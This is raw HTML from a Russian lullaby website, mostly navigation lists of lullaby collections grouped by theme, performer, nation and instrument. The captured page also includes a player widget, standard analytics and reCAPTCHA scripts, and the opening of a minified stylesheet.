<div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196608 bytes
page generation time: 0.097059011459351 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0W9Xu3VIUreftpI9m1_arA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790614293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/css/style.min.css?v1740711394
body_size: 17851
content:
@charset 'utf-8';body, button, img, input {margin: 0;padding: 0 }.page-wrapper, body {height: auto;padding: 0;position: relative }.body-no-scroll, .page-wrapper {overflow: hidden }.page-wrapper, .show-all-link, body {position: relative }@font-face {font-family: 'Minion Pro';font-display: swap;src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Pribambas Regular';font-display: swap;src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');font-weight: 700;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900Italic.woff) format('woff');font-weight: 700;font-style: italic }a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {margin: 0;padding: 0;border: 0;font: inherit;vertical-align: baseline }.page-heading-h1, .page-heading-h2 {width: 100%;font-weight: 400;text-align: left }article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }ol, ul {list-style: none }blockquote, q {quotes: none }blockquote:after, blockquote:before, q:after, q:before {content: '';content: none }table {border-collapse: collapse;border-spacing: 0 }a {text-decoration: none }.inline-link, .show-all-link {text-decoration: underline;cursor: pointer }* {box-sizing: border-box }button, button:active, button:focus, button:hover, input, input:active, input:focus, input:hover {-webkit-appearance: none;-moz-appearance: none;appearance: none;outline: 0;box-shadow: none;text-shadow: none;border: none;border-radius: 0 }img {outline: 0;border: none }body {z-index: 0;width: 100%;min-height: 100%;background-color: #fff;font-family: -apple-system, Helvetica, sans-serif;font-size: 18px;line-height: 1.6;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: optimizeLegibility;-webkit-font-feature-settings: 'liga', 'kern';-moz-font-feature-settings: 'liga', 'kern' }.blur-body-wait {background: #fff;background-image: url(../images/page/loader.gif);width: 100%;background-repeat: no-repeat;background-position: center;background-size: 100px;height: 100%;position: fixed;z-index: 9999;opacity: 0.7;}.page-wrapper {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-width: 320px;min-height: 100vh;margin: 0 auto }.form-register .g-recaptcha {margin-bottom: 30px;}.page-heading-h1 {display: block;margin: 0;padding: 12px 0 32px;font-family: 'Pribambas Regular', sans-serif;font-size: 38px;font-style: normal;line-height: 40px;color: #70a013;text-transform: uppercase }.page-heading-h1_inner {font-size: 46px;line-height: 46px }@media (max-width:767px) {.page-heading-h1_why {max-width: 70%;font-size: 28px;line-height: 30px;margin-top: 35px;margin-left: 20px;color: #1d2541 }.page-heading-h1_song {max-width: 70%;font-size: 28px;line-height: 30px;color: #1d2541;margin-top: 20px;padding-bottom: 10px }}.flex-container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.song-author {display: block;width: 100%;height: 16px;margin-bottom: 25px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-style: italic;font-size: 14px;line-height: 16px;color: #767676 }.comment, .comments {height: auto;display: block }.page-heading-h2, .page-heading-h3 {font-family: 'Pribambas Regular', sans-serif;text-transform: uppercase }.page-heading-h2 {display: block;margin: 12px 0 15px;padding: 0;font-size: 28px;font-style: normal;line-height: 1;color: #1d2541 }@media screen and (max-width:767px) {.page-heading-h2 {margin-left: 20px;}.page-heading-h2_mobile {display: none;}}.close-mobile-button {display: none;position: fixed;top: 5px;left: 10px;background: #fff;padding: 0px 10px;border-radius: 20px;color: #034160;}.close-mobile-button:hover {opacity: 0.8;}.player-mobile-menu-page_visible .close-mobile-button {display: block;}@media (min-width:1024px) {.page-heading-h2_bottom-block {min-height: 64px;max-width: 260px }}.page-heading-h2_no-margin-top {margin-top: 0 }.page-heading-h2_reduced-margin-bottom {margin-bottom: 8px }.page-heading-h2_greeny {color: #70a013 }.page-heading-h2_nested {font-size: 35px;width: auto;margin: 0 }.page-heading-h3, .page-text {display: block;width: 100%;font-weight: 400;font-style: normal;text-align: left }@media (max-width:767px) {.page-heading-h2_strange {padding-left: 20px }}.page-heading-h2_doublenote, .page-heading-h2_favorites, .page-heading-h2_globe, .page-heading-h2_note, .page-heading-h2_top10 {padding-left: 60px;background-color: transparent;background-repeat: no-repeat;background-position: 0 50% }.page-heading-h2_sidebar {font-size: 25px;line-height: 28px 